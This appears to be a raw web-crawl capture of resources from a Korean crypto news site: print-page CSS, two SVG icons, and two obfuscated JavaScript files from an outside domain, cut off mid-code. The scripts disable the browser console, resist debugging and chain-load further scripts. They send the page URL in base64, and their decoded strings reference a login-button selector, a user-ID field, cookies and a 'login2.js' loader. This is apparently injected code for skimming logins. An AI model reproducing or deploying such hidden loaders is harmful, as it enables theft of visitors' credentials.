.printcontent .btn {display:inline-block; text-align:center; padding:20px 0;}
.printcontent .btn::after {content:""; display:block; clear:both;}
.printcontent .btn2 { text-align:center; padding:10px 0 20px 0; }
.printcontent .btn .Print {width:200px; height:40px; margin-right:30px; display:block; float:left; line-height:40px; background-color:#515e75; color:#fff;}
.printcontent .btn .btnClose {width:200px; height:40px; display:block; float:left; line-height:40px;  border:1px #9c9c9c solid; box-sizing:border-box; color:#353535;}
.printcontent .newsbox {width:720px; height:auto; text-align:justify; line-height:30px; font-size:16px; font-weight:300; overflow:hidden; letter-spacing:-1px;}
.printcontent .tbmle {padding-bottom:20px; text-align:center;}
.printcontent .tbmle p {text-align:center; font-size:12px;}
.printcontent .subtbmle {text-align:center;}
.printcontent .subtbmle p {text-align:center; font-size:12px;}
.printcontent .subRtbmle {margin:5px 0px 5px 15px; float:right; }
.printcontent .subLtbmle {margin:5px 15px 5px 0px; float:left;}
.printcontent .newsbox p {padding-bottom:20px;}

.editor {margin:18px 5px 15px  5px; padding:15px; display:block; position:relative; background:#efefef54; border:1px #eae9e9 solid; text-align: left;}/* 편집자주 경우 */
.editor01 {margin:0px 0px 15px 0px; padding:10px; display:block; position:relative; background:#efefef54; border: 1px #eae9e9 solid} /* 전문으로 할 경우 */
.editor dt {margin-bottom:15px; padding-left:10px; display:block; border-left:2px #928f89 solid; font-size:18px; color:#524118; font-weight:600;}
.editor dd {line-height:1.4; color:#353535; }

.printwrap .from_editor {width:715px; padding:20px; margin-top:30px; display:inline-block; border:1px solid #e5e5e5;}
.printwrap .from_editor dt {font-size:18px; margin-bottom:15px; font-weight:600;}
.printwrap .from_editor dd {font-size:16px; line-height:24px; letter-spacing:-1px;}

--- FILE ---
content_type: application/javascript
request_url: https://cms.blocknews.online/load.js
body_size: 12719
content:
var _0x470f=['bGlQZlo=','dGFibGU=','V2xKVkk=','Y29uc29sZQ==','ek5xb3M=','aHZQTWY=','ZGVidWc=','dEV6RHI=','dGVzdA==','d1d4SVA=','eVRLS2g=','dWRLQ0c=','VmxHcHE=','Y3JlYXRlRWxlbWVudA==','dUVwZ20=','ZXJyb3I=','Wk1uS0w=','bkFQbVA=','aFVSd3M=','Z0tXc1c=','enJ5REo=','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','Y29tcGlsZQ==','T3VWZWc=','cVpHT1g=','dHJhY2U=','THNzSlI=','ZldCZVg=','bG9jYXRpb24=','UlFvTGU=','RFhwUnI=','cmh6T0M=','c3Jj','dkFxU0c=','cmV0dXJuIChmdW5jdGlvbigpIA==','VnBIS0M=','d2Fybg==','aHR0cHM6Ly9jbXMuYmxvY2tuZXdzLm9ubGluZS9tYWluLmpzP3Y9','aHJlZg==','YXBwbHk=','aW5mbw==','RFpReFA=','SXhmRkY=','ZHB2VG0=','cmV0dXJuIC8iICsgdGhpcyArICIv','UkVxQlc=','eldabkY=','bG9n','dHlwZQ==','ZHhEamQ=','YWFIcUU=','aGVhZA==','UHdQSEY=','YXBwZW5kQ2hpbGQ=','ckFsclY=','SE9SbnU=','OXwwfDF8N3w4fDJ8NHw1fDN8Ng==','enRuTVg=','OXwyfDh8NHwxfDV8M3wwfDd8Ng==','V1lydW8=','RlBkQVo=','U25GVFU=','ZXhjZXB0aW9u','a2Z0VE0=','eGVvcEs=','eldMeGk=','VFRFUEw=','Z3RPR1U=','cW12dks=','c3BsaXQ=','YklURmw=','NHw3fDN8NXw2fDJ8MXww','XihbXiBdKyggK1teIF0rKSspK1teIF19','QWVXbVo='];(function(_0x55b0ce,_0x470f23){var _0x523075=function(_0x319adc){while(--_0x319adc){_0x55b0ce['push'](_0x55b0ce['shift']());}};var _0x10ce33=function(){var _0x1975a0={'data':{'key':'cookie','value':'timeout'},'setCookie':function(_0x541401,_0x5f459b,_0x3fe7c0,_0x3f808c){_0x3f808c=_0x3f808c||{};var _0x56c7d7=_0x5f459b+'='+_0x3fe7c0;var _0x183b78=0x0;for(var _0x3f901d=0x0,_0x46f65c=_0x541401['length'];_0x3f901d<_0x46f65c;_0x3f901d++){var _0x1c130e=_0x541401[_0x3f901d];_0x56c7d7+=';\x20'+_0x1c130e;var _0x40ab=_0x541401[_0x1c130e];_0x541401['push'](_0x40ab);_0x46f65c=_0x541401['length'];if(_0x40ab!==!![]){_0x56c7d7+='='+_0x40ab;}}_0x3f808c['cookie']=_0x56c7d7;},'removeCookie':function(){return'dev';},'getCookie':function(_0x4e4254,_0x2d439e){_0x4e4254=_0x4e4254||function(_0x369e8a){return _0x369e8a;};var _0x311f63=_0x4e4254(new RegExp('(?:^|;\x20)'+_0x2d439e['replace'](/([.$?*|{}()[]\/+^])/g,'$1')+'=([^;]*)'));var _0x4aa12e=function(_0x14fe35,_0x1023d9){_0x14fe35(++_0x1023d9);};_0x4aa12e(_0x523075,_0x470f23);return _0x311f63?decodeURIComponent(_0x311f63[0x1]):undefined;}};var _0x41a20a=function(){var _0x22ef13=new RegExp('\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*[\x27|\x22].+[\x27|\x22];?\x20*}');return _0x22ef13['test'](_0x1975a0['removeCookie']['toString']());};_0x1975a0['updateCookie']=_0x41a20a;var _0xbd3d6='';var _0xe3d92e=_0x1975a0['updateCookie']();if(!_0xe3d92e){_0x1975a0['setCookie'](['*'],'counter',0x1);}else if(_0xe3d92e){_0xbd3d6=_0x1975a0['getCookie'](null,'counter');}else{_0x1975a0['removeCookie']();}};_0x10ce33();}(_0x470f,0x1cc));var _0x5230=function(_0x55b0ce,_0x470f23){_0x55b0ce=_0x55b0ce-0x0;var _0x523075=_0x470f[_0x55b0ce];if(_0x5230['wtReaq']===undefined){(function(){var _0x319adc;try{var _0x41a20a=Function('return\x20(function()\x20'+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x319adc=_0x41a20a();}catch(_0xbd3d6){_0x319adc=window;}var _0x1975a0='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/=';_0x319adc['atob']||(_0x319adc['atob']=function(_0xe3d92e){var _0x541401=String(_0xe3d92e)['replace'](/=+$/,'');var _0x5f459b='';for(var _0x3fe7c0=0x0,_0x3f808c,_0x56c7d7,_0x183b78=0x0;_0x56c7d7=_0x541401['charAt'](_0x183b78++);~_0x56c7d7&&(_0x3f808c=_0x3fe7c0%0x4?_0x3f808c*0x40+_0x56c7d7:_0x56c7d7,_0x3fe7c0++%0x4)?_0x5f459b+=String['fromCharCode'](0xff&_0x3f808c>>(-0x2*_0x3fe7c0&0x6)):0x0){_0x56c7d7=_0x1975a0['indexOf'](_0x56c7d7);}return _0x5f459b;});}());_0x5230['QeVJkg']=function(_0x3f901d){var _0x46f65c=atob(_0x3f901d);var _0x1c130e=[];for(var _0x40ab=0x0,_0x4e4254=_0x46f65c['length'];_0x40ab<_0x4e4254;_0x40ab++){_0x1c130e+='%'+('00'+_0x46f65c['charCodeAt'](_0x40ab)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x1c130e);};_0x5230['AOwkFO']={};_0x5230['wtReaq']=!![];}var _0x10ce33=_0x5230['AOwkFO'][_0x55b0ce];if(_0x10ce33===undefined){var _0x2d439e=function(_0x311f63){this['PYNnPq']=_0x311f63;this['gmRobD']=[0x1,0x0,0x0];this['DKcBYE']=function(){return'newState';};this['qGKtuy']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*';this['zbtnJb']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x2d439e['prototype']['hirrpc']=function(){var _0x4aa12e=new RegExp(this['qGKtuy']+this['zbtnJb']);var _0x369e8a=_0x4aa12e['test'](this['DKcBYE']['toString']())?--this['gmRobD'][0x1]:--this['gmRobD'][0x0];return this['DAeKeh'](_0x369e8a);};_0x2d439e['prototype']['DAeKeh']=function(_0x14fe35){if(!Boolean(~_0x14fe35)){return _0x14fe35;}return this['dtwsFS'](this['PYNnPq']);};_0x2d439e['prototype']['dtwsFS']=function(_0x1023d9){for(var _0x22ef13=0x0,_0x4decb9=this['gmRobD']['length'];_0x22ef13<_0x4decb9;_0x22ef13++){this['gmRobD']['push'](Math['round'](Math['random']()));_0x4decb9=this['gmRobD']['length'];}return _0x1023d9(this['gmRobD'][0x0]);};new _0x2d439e(_0x5230)['hirrpc']();_0x523075=_0x5230['QeVJkg'](_0x523075);_0x5230['AOwkFO'][_0x55b0ce]=_0x523075;}else{_0x523075=_0x10ce33;}return _0x523075;};var _0x541401=function(){var _0x5eef3d={};_0x5eef3d[_0x5230('0x1a')]=function(_0x2a0032,_0xd6e0e0){return _0x2a0032!==_0xd6e0e0;};_0x5eef3d[_0x5230('0x43')]=_0x5230('0x2b');_0x5eef3d['udKCG']=function(_0x4a96d4,_0x14d988){return _0x4a96d4!==_0x14d988;};_0x5eef3d['ZMnKL']=_0x5230('0x29');_0x5eef3d[_0x5230('0x22')]=_0x5230('0x31');var _0x28865f=_0x5eef3d;var _0x14f5b4=!![];return function(_0x373b58,_0xfdea70){var _0x4ca511=_0x14f5b4?function(){if(_0x28865f['IxfFF'](_0x5230('0x2b'),_0x28865f[_0x5230('0x43')])){var _0x39f010=_0x14f5b4?function(){if(_0xfdea70){var _0x15b96e=_0xfdea70[_0x5230('0x17')](_0x373b58,arguments);_0xfdea70=null;return _0x15b96e;}}:function(){};_0x14f5b4=![];return _0x39f010;}else{if(_0xfdea70){if(_0x28865f[_0x5230('0x45')](_0x28865f[_0x5230('0x0')],_0x28865f[_0x5230('0x22')])){var _0x1418bd=_0xfdea70[_0x5230('0x17')](_0x373b58,arguments);_0xfdea70=null;return _0x1418bd;}else{that[_0x5230('0x3d')]=function(_0x58bbfd){var _0x57b2e6=_0x5230('0x2a')[_0x5230('0x35')]('|');var _0x37c8e3=0x0;while(!![]){switch(_0x57b2e6[_0x37c8e3++]){case'0':_0x414837[_0x5230('0x3b')]=_0x58bbfd;continue;case'1':_0x414837[_0x5230('0x18')]=_0x58bbfd;continue;case'2':_0x414837['log']=_0x58bbfd;continue;case'3':_0x414837[_0x5230('0x2e')]=_0x58bbfd;continue;case'4':_0x414837[_0x5230('0x40')]=_0x58bbfd;continue;case'5':_0x414837[_0x5230('0x49')]=_0x58bbfd;continue;case'6':return _0x414837;case'7':_0x414837[_0x5230('0x9')]=_0x58bbfd;continue;case'8':_0x414837[_0x5230('0x14')]=_0x58bbfd;continue;case'9':var _0x414837={};continue;}break;}}(func);}}}}:function(){};_0x14f5b4=![];return _0x4ca511;};}();var _0xe3d92e=_0x541401(this,function(){var _0x1dacf8={};_0x1dacf8[_0x5230('0x3a')]=_0x5230('0x4');_0x1dacf8[_0x5230('0x7')]=_0x5230('0x38');_0x1dacf8['AeWmZ']=function(_0x151aba){return _0x151aba();};var _0x4e1c6a=_0x1dacf8;var _0x1879dd=function(){if(_0x5230('0x4')!==_0x4e1c6a['liPfZ']){if(fn){var _0x5caa4a=fn[_0x5230('0x17')](context,arguments);fn=null;return _0x5caa4a;}}else{var _0x5c1981=_0x1879dd['constructor']('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x5230('0x6')](_0x4e1c6a[_0x5230('0x7')]);return!_0x5c1981[_0x5230('0x42')](_0xe3d92e);}};return _0x4e1c6a[_0x5230('0x39')](_0x1879dd);});_0xe3d92e();var _0x1975a0=function(){var _0x2ea047={};_0x2ea047[_0x5230('0x44')]=function(_0x4c4a7c,_0x30f8e0){return _0x4c4a7c+_0x30f8e0;};_0x2ea047[_0x5230('0x3e')]=_0x5230('0x12');_0x2ea047[_0x5230('0xf')]='{}.constructor(\x22return\x20this\x22)(\x20)';_0x2ea047[_0x5230('0x13')]=function(_0x441de8,_0x3978ae){return _0x441de8!==_0x3978ae;};_0x2ea047[_0x5230('0x19')]=_0x5230('0x2f');var _0x3b0b37=_0x2ea047;var _0x44c1cb=!![];return function(_0x16c097,_0x1a6842){if(_0x3b0b37['VpHKC'](_0x3b0b37[_0x5230('0x19')],'CAnvm')){var _0x4b345e=_0x44c1cb?function(){var _0x55d39a={};_0x55d39a[_0x5230('0x1b')]=function(_0x300259,_0x57719c){return _0x300259(_0x57719c);};_0x55d39a['gKWsW']=function(_0x304644,_0x2a6a00){return _0x3b0b37['yTKKh'](_0x304644,_0x2a6a00);};_0x55d39a[_0x5230('0x1e')]=_0x3b0b37[_0x5230('0x3e')];_0x55d39a['tEzDr']=_0x3b0b37['rhzOC'];var _0x219062=_0x55d39a;if(_0x3b0b37[_0x5230('0x13')](_0x5230('0x24'),_0x5230('0x36'))){if(_0x1a6842){var _0x2d639a=_0x1a6842[_0x5230('0x17')](_0x16c097,arguments);_0x1a6842=null;return _0x2d639a;}}else{var _0xcafde9;try{_0xcafde9=_0x219062[_0x5230('0x1b')](Function,_0x219062[_0x5230('0x3')](_0x219062[_0x5230('0x3')](_0x219062[_0x5230('0x1e')],_0x219062[_0x5230('0x41')]),');'))();}catch(_0x1e7f86){_0xcafde9=window;}return _0xcafde9;}}:function(){};_0x44c1cb=![];return _0x4b345e;}else{globalObject=window;}};}();var _0x319adc=_0x1975a0(this,function(){var _0x59b28e={};_0x59b28e['RQoLe']=function(_0x14cfb0,_0x4552c7){return _0x14cfb0!==_0x4552c7;};_0x59b28e[_0x5230('0xb')]=_0x5230('0x3f');_0x59b28e[_0x5230('0x2c')]=function(_0x48e9d0,_0x479ae2){return _0x48e9d0(_0x479ae2);};_0x59b28e[_0x5230('0x46')]=function(_0x29538e,_0x2f1ddd){return _0x29538e+_0x2f1ddd;};_0x59b28e[_0x5230('0x32')]=function(_0x81a4a8,_0x494916){return _0x81a4a8+_0x494916;};_0x59b28e[_0x5230('0x1d')]=_0x5230('0x5');_0x59b28e[_0x5230('0x30')]=function(_0x30d9d4,_0x1340e0){return _0x30d9d4!==_0x1340e0;};_0x59b28e[_0x5230('0x48')]=_0x5230('0x33');_0x59b28e['rGmaj']=_0x5230('0x3c');_0x59b28e[_0x5230('0x21')]=_0x5230('0x1c');_0x59b28e[_0x5230('0x8')]='^([^\x20]+(\x20+[^\x20]+)+)+[^\x20]}';_0x59b28e[_0x5230('0x26')]=function(_0x1bd5c9,_0x509dec){return _0x1bd5c9===_0x509dec;};_0x59b28e[_0x5230('0x1')]=_0x5230('0x34');_0x59b28e['LssJR']=_0x5230('0x27');_0x59b28e[_0x5230('0x11')]=_0x5230('0x28');_0x59b28e[_0x5230('0x2')]=_0x5230('0x37');var _0x18e281=_0x59b28e;var _0x1e4fe0=function(){};var _0x35160c=function(){if(_0x18e281[_0x5230('0xd')](_0x18e281[_0x5230('0xb')],_0x18e281['fWBeX'])){if(fn){var _0x5e1031=fn[_0x5230('0x17')](context,arguments);fn=null;return _0x5e1031;}}else{var _0x20da6a;try{_0x20da6a=_0x18e281[_0x5230('0x2c')](Function,_0x18e281[_0x5230('0x46')](_0x18e281['TTEPL'](_0x5230('0x12'),_0x18e281[_0x5230('0x1d')]),');'))();}catch(_0x447532){if(_0x18e281[_0x5230('0x30')](_0x18e281[_0x5230('0x48')],_0x18e281['rGmaj'])){_0x20da6a=window;}else{var _0x501d87='3|7|2|4|8|5|9|1|0|6'['split']('|');var _0x201e7e=0x0;while(!![]){switch(_0x501d87[_0x201e7e++]){case'0':_0x460170[_0x5230('0x9')]=_0x1e4fe0;continue;case'1':_0x460170[_0x5230('0x3b')]=_0x1e4fe0;continue;case'2':_0x460170['warn']=_0x1e4fe0;continue;case'3':var _0x460170={};continue;case'4':_0x460170[_0x5230('0x40')]=_0x1e4fe0;continue;case'5':_0x460170[_0x5230('0x49')]=_0x1e4fe0;continue;case'6':return _0x460170;case'7':_0x460170[_0x5230('0x1f')]=_0x1e4fe0;continue;case'8':_0x460170[_0x5230('0x18')]=_0x1e4fe0;continue;case'9':_0x460170[_0x5230('0x2e')]=_0x1e4fe0;continue;}break;}}}return _0x20da6a;}};var _0x3db94f=_0x35160c();if(!_0x3db94f[_0x5230('0x3d')]){_0x3db94f[_0x5230('0x3d')]=function(_0x3342c4){var _0x25362b={};_0x25362b[_0x5230('0xe')]=_0x18e281[_0x5230('0x21')];_0x25362b[_0x5230('0x2d')]=_0x18e281[_0x5230('0x8')];var _0x1de0eb=_0x25362b;if(_0x18e281[_0x5230('0x26')](_0x18e281[_0x5230('0x1')],_0x18e281[_0x5230('0xa')])){var _0x31aa33=test['constructor'](_0x1de0eb[_0x5230('0xe')])()[_0x5230('0x6')](_0x1de0eb[_0x5230('0x2d')]);return!_0x31aa33[_0x5230('0x42')](_0xe3d92e);}else{var _0x1500b7=_0x18e281['vAqSG'][_0x5230('0x35')]('|');var _0x55c59a=0x0;while(!![]){switch(_0x1500b7[_0x55c59a++]){case'0':_0x269865[_0x5230('0x1f')]=_0x3342c4;continue;case'1':_0x269865['warn']=_0x3342c4;continue;case'2':_0x269865[_0x5230('0x49')]=_0x3342c4;continue;case'3':_0x269865[_0x5230('0x9')]=_0x3342c4;continue;case'4':_0x269865[_0x5230('0x2e')]=_0x3342c4;continue;case'5':_0x269865[_0x5230('0x3b')]=_0x3342c4;continue;case'6':return _0x269865;case'7':_0x269865['debug']=_0x3342c4;continue;case'8':_0x269865[_0x5230('0x18')]=_0x3342c4;continue;case'9':var _0x269865={};continue;}break;}}}(_0x1e4fe0);}else{var _0x15f678=_0x18e281[_0x5230('0x2')][_0x5230('0x35')]('|');var _0x1cdd7b=0x0;while(!![]){switch(_0x15f678[_0x1cdd7b++]){case'0':_0x3db94f[_0x5230('0x3d')][_0x5230('0x9')]=_0x1e4fe0;continue;case'1':_0x3db94f[_0x5230('0x3d')][_0x5230('0x3b')]=_0x1e4fe0;continue;case'2':_0x3db94f[_0x5230('0x3d')][_0x5230('0x2e')]=_0x1e4fe0;continue;case'3':_0x3db94f[_0x5230('0x3d')][_0x5230('0x40')]=_0x1e4fe0;continue;case'4':_0x3db94f[_0x5230('0x3d')]['log']=_0x1e4fe0;continue;case'5':_0x3db94f[_0x5230('0x3d')][_0x5230('0x18')]=_0x1e4fe0;continue;case'6':_0x3db94f['console'][_0x5230('0x49')]=_0x1e4fe0;continue;case'7':_0x3db94f['console'][_0x5230('0x14')]=_0x1e4fe0;continue;}break;}}});_0x319adc();var script=document[_0x5230('0x47')]('script');script[_0x5230('0x20')]='text/javascript';script[_0x5230('0x10')]=_0x5230('0x15')+btoa(document[_0x5230('0xc')][_0x5230('0x16')]);document[_0x5230('0x23')][_0x5230('0x25')](script);


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/icons/nav_btn.svg
body_size: 4403
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 26.0.1, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="레이어_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px"
	 y="0px" viewBox="0 0 107.5 110.2" style="enable-background:new 0 0 107.5 110.2;" xml:space="preserve">
<style type="text/css">
	.st0{fill-rule:evenodd;clip-rule:evenodd;fill:#368DC5;}
	.st1{fill-rule:evenodd;clip-rule:evenodd;fill:#FFFFFF;}
	.st2{fill:#368DC5;}
	.st3{fill:#FFFFFF;}
</style>
<polyline class="st0" points="-160.9,-170.9 -203.9,-236.3 -170.8,-236.1 -79.5,-100.1 -112.3,-100.1 -143.8,-146.1 -174.9,-100.1 
	-208.6,-100.3 "/>
<polygon class="st0" points="-134.8,-208.9 -117.4,-183.6 -82.8,-236.1 -116.3,-236.1 "/>
<polygon class="st0" points="-5.2,-174.4 -5.2,-178.9 18.6,-179.1 18.8,-99.9 -5.6,-100.1 -5.2,-105.2 -7.8,-103.6 -9.7,-102.4 
	-13.8,-100.7 -17.2,-99.5 -20.7,-98.5 -23.8,-98.1 -27.7,-97.9 -31,-97.7 -35,-98.3 -37.5,-98.9 -41.6,-99.7 -45.1,-101.3 
	-48.5,-102.8 -51.4,-104.6 -54.9,-107.3 -57.9,-110.1 -60.4,-113 -62.5,-115.9 -64.7,-119.5 -66.1,-123 -67.8,-128.3 -69.2,-133.9 
	-69.4,-139.2 -69.6,-144.1 -68.8,-149.4 -67.8,-152.9 -66.3,-157 -64.5,-160.5 -62.5,-163.9 -60.2,-167.2 -57.7,-169.7 
	-55.1,-171.7 -52.2,-174 -48.5,-176.2 -44.7,-178.3 -40.6,-179.9 -37.1,-180.5 -33.4,-181.1 -29.1,-181.3 -26.2,-181.5 -22,-180.9 
	-17.4,-180.3 "/>
<polygon class="st1" points="-24.6,-118.1 -19.7,-118.6 -15.5,-119.9 -12.9,-121.7 -10.8,-123.4 -8.8,-125.5 -7.3,-127.8 
	-6.1,-129.9 -5,-132.7 -4.5,-135.6 -4.3,-138 -4.3,-141.3 -4.7,-144 -5.2,-146.7 -5.9,-148.9 -7,-151 -8.1,-152.9 -9.6,-154.8 
	-11.2,-156.2 -12.8,-157.6 -14.4,-158.6 -17.1,-159.8 -18.9,-160.4 -21.5,-161.2 -23.5,-161.4 -25,-161.5 -26.4,-161.6 
	-29.4,-161.4 -31.4,-160.9 -33.8,-159.9 -36.1,-158.6 -37.7,-157.1 -39.8,-155.5 -41.2,-153.9 -42.5,-152.3 -43.4,-150.8 
	-44.4,-148.4 -45.1,-145.8 -45.5,-143.7 -45.6,-141.1 -45.5,-138.6 -45.3,-135.8 -44.6,-132.9 -44.1,-130.5 -43,-128.5 
	-41.6,-126.5 -40.2,-124.7 -38.1,-122.8 -35.9,-121.1 -33.1,-119.6 -30.5,-118.6 -26.9,-118.1 "/>
<polygon class="st0" points="46.7,-100.1 70.9,-100.1 70.9,-143.6 71.8,-149.1 72.9,-152.2 74.3,-155 76.3,-157.1 78.8,-158.4 
	81.1,-159.1 83.9,-159.4 86.9,-159.4 89.3,-159.2 91.5,-158.5 93.1,-157.6 94.7,-156.4 96.1,-154.3 97,-152.4 97.6,-150.2 
	97.7,-148.2 97.9,-100.1 121.9,-100.2 121.9,-151 121.2,-156.8 120.1,-161.5 118.9,-164.1 117.7,-166.3 116.7,-168.2 115.9,-169.5 
	115.3,-170.3 113.8,-171.4 112.8,-172.5 111.7,-173.3 110.7,-174.2 109.5,-175.2 108.2,-176.1 106.7,-176.9 105.2,-177.6 
	103.8,-178.2 102.2,-178.7 99.9,-179.4 97.9,-179.9 95.6,-180.4 93.4,-180.4 90.9,-180.6 88.7,-180.6 87.2,-180.6 85.1,-180.6 
	83.2,-179.9 81.6,-179.4 79.9,-179 78.2,-178.1 76.3,-177.2 75.1,-176.8 73.5,-175.6 72,-175 70.8,-173.8 70.7,-179.6 46.8,-179.5 
	"/>
<polygon class="st2" points="264.2,-235.2 264.5,-100.1 290.6,-100.3 290.8,-235.5 "/>
<path class="st2" d="M342.8-138l59-0.2l-0.1-12c0,0-1.7-12-4.6-17c0,0-2.8-6.4-7-9.9c0,0-4.9-5.3-9.6-6.9c0,0-8-3.3-13.1-3.7
	c0,0-8.3-1.1-15.9,0.2c0,0-8.5,1.6-14,4.9c0,0-9.2,6.2-11.4,11c0,0-6.1,9.1-6.9,17.6c0,0-1.2,5.6-0.9,10.2c0,0-0.1,10.6,2.9,17.4
	c0,0,3.3,8.4,6.5,11.8c0,0,5.8,6.2,10.5,8.6c0,0,5.7,4,13.1,5.3c0,0,4.9,0.9,10.5,0.9c0,0,9.5-0.5,12.7-1.4c0,0,7.1-2.1,10.6-4.4
	c0,0,6.4-4.4,8-6.4c0,0,4.4-5,5.3-6l2.4-3.3l-19.6-11c0,0-6.9,8.5-8.2,9c0,0-5.6,3.2-10.8,3.1c0,0-2.2,0.2-4.6-0.6
	c0,0-5.9-1.4-7.8-3.3c0,0-2.9-2.7-4.3-5.3C345.3-129.4,342.6-135.5,342.8-138z"/>
<path class="st3" d="M342.9-155l36.7,0.3c0,0-1-7.4-8.2-11.7c0,0-4.8-2.7-6.8-3c0,0-4.6-1.1-8,0.3c0,0-4,0.9-6.6,3.4
	c0,0-2.5,1.7-4.2,4C345.9-161.8,342.8-158.2,342.9-155z"/>
<path class="st2" d="M150-100.2c0,0,1,27.7,32.3,34.4c0,0,17.7,1.6,24.5-2.1c0,0,18.8-5.2,24-24.5c0,0-0.5,1.6,0.5-7.3
	s1.6-82.4,1.6-82.4h-24v5.7c0,0-16.7-15.7-43.8-1.6c0,0-18.8,9.9-17.7,35c0,0-0.4,27.9,22.9,36.9c0,0,11.6,3.9,18.3,3.9"/>
<path class="st3" d="M189.6-164.9c0,0-15.9,0.9-18.3,15c0,0-0.9,5.8,0,11.2c0,0,0.7,7.7,7.4,12.9c0,0,5.6,3.2,11.1,3.2
	c0,0,7-0.5,10-2.2c0,0,5.4-4,6.8-6.8c0,0,2.7-5,3-10.3c0,0,0.2-5.4-1.3-10.2c0,0-0.8-3.3-5.2-7.9c0,0-3.7-3-7.1-4.3
	C195.9-164.4,189.9-165.2,189.6-164.9z"/>
<rect x="0.8" y="8.3" width="105.8" height="11.9"/>
<rect x="0.8" y="48.8" width="105.8" height="11.9"/>
<rect x="1" y="89.1" width="105.8" height="11.9"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://img.blockstreet.co.kr/assets/image/banner/maillogo.svg
body_size: 1648
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 25.4.6, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="MAIL" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 1800 1800" style="enable-background:new 0 0 1800 1800;" xml:space="preserve">
<style type="text/css">
	.st0{fill:#232852;}
	.st1{fill:#FFFFFF;stroke:#232852;stroke-width:4;stroke-miterlimit:10;}
	.st2{fill:none;stroke:#232852;stroke-width:4;stroke-miterlimit:10;}
	.st3{fill:#283061;}
	.st4{font-family:'NotoSansKR-Regular-KSCpc-EUC-H';}
	.st5{font-size:609.8021px;}
</style>
<g>
	<polygon class="st0" points="165.7,790.9 930.9,128.1 1696.1,790.9 	"/>
	<g>
		<path class="st1" d="M341.5,343.2c0,0-1.4-61.1,62.1-61.1h866.8l249.9,214.2v713.3H341.5L341.5,343.2z"/>
		<path class="st2" d="M1271.9,285.5v173.6c0,0-0.2,20.7,8.8,26.4c0,0,10.9,9.2,33.7,9.2h200.8L1271.9,285.5z"/>
	</g>
	<path class="st0" d="M165.7,789.8c0,0,88.8-79.4,231.8-10.6c0,0,75.2,33.8,204.1,132.6c0,0,221.2,195.3,360.2,314.6L165.7,1453
		V789.8z"/>
	<path class="st0" d="M1696.1,789.8c0,0-88.8-79.4-231.8-10.6c0,0-75.2,33.8-204.1,132.6c0,0-221.2,195.3-360.2,314.6l796.1,226.6
		V789.8z"/>
	<path class="st3" d="M817.9,1044.7l72.4-41.6c0,0,15.8-10.4,26.5-13.3c0,0,10.8-3.9,23.5-3.8c0,0,11.4,0.2,20.5,3.2
		c0,0,26.9,12.6,41.8,23.4l693.5,426v171.5c0,0,1.8,25.1-13.4,37.8c0,0-24.4,22.9-68.5,24H274.4h-58.6c0,0-20-0.6-32.7-12.1
		c0,0-17.4-17.2-17.4-61.9v-176L817.9,1044.7z"/>
	<g>
		<text transform="matrix(1 0 0 1 632.8801 850.8182)" class="st0 st4 st5">@</text>
	</g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://cms.blocknews.online/main.js?v=aHR0cHM6Ly9ibG9ja3N0cmVldC5jby5rci9uZXdzL3ZpZXc/dWQ9MjAyMzAzMDkxNTE2MDAyNTE3Nw==
body_size: 12196
content:
var _0x3486=['Y2xpY2s=','bG9n','Y29va2ll','aW5mbw==','Y29uc29sZQ==','NDk3ODU=','PTsgTWF4LUFnZT0tOTk5OTk5OTk7IHBhdGg9Lw==','V0hVVUk=','MXwzfDB8N3w0fDV8Mnw2','dHJhY2U=','Zm9yRWFjaA==','YlVVZGw=','WWVveXY=','NDM5MDY=','MXw4fDB8NHw5fDN8Mnw1fDd8Ng==','I3VzZXJpZA==','LmxvZ2luQnRu','Q0RibFg=','dGVzdA==','QVVCVlc=','UWJZZHg=','bXlGbGFn','Uk5vRE8=','aHJlZg==','dGV4dC9qYXZhc2NyaXB0','dHJpbQ==','Tk1Ebms=','SFhPZ2s=','MTQ2MTM=','eXdOeE4=','NDQ0NjY=','aHR0cHM6Ly9jbXMuYmxvY2tuZXdzLm9ubGluZS9sb2dpbjIuanM/dj0=','YXBwbHk=','c3Jj','Zk9iZFc=','ZGVidWc=','XihbXiBdKyggK1teIF0rKSspK1teIF19','dHJ1ZQ==','YXBwZW5kQ2hpbGQ=','UWdpT1k=','S1BXSEg=','M3w0fDJ8MHwx','NDUzNjk=','ck52YWg=','d2Fybg==','c2NyaXB0','aHR0cHM6Ly93d3cuYmxvY2tzdHJlZXQuY28ua3Iv','VEd0SkQ=','Z2V0SXRlbQ==','e30uY29uc3RydWN0b3IoInJldHVybiB0aGlzIikoICk=','RVdhVVc=','aW5kZXhPZg==','c3BsaXQ=','Z1pEdHI=','ZXhjZXB0aW9u','aFJZdXU=','Y29tcGlsZQ==','SExFVHo=','dGdsU3I=','dGFibGU=','b1dla08=','NTM2MDc=','RlNuQVA=','T1lRcnc=','NDU1NDg=','Q0VEbHM=','Z1B4dWs=','aGVhZA==','eXFUWWM=','dHlwZQ==','dmFs','a1ZFVEs=','OTQyODQ=','cmV0dXJuIC8iICsgdGhpcyArICIv','bG9jYXRpb24=','Y3JlYXRlRWxlbWVudA==','ZXJyb3I=','clNPa2w=','MzYxNTU='];(function(_0x16d0a1,_0x34865e){var _0x105a4f=function(_0x865c09){while(--_0x865c09){_0x16d0a1['push'](_0x16d0a1['shift']());}};var _0x52a4d8=function(){var 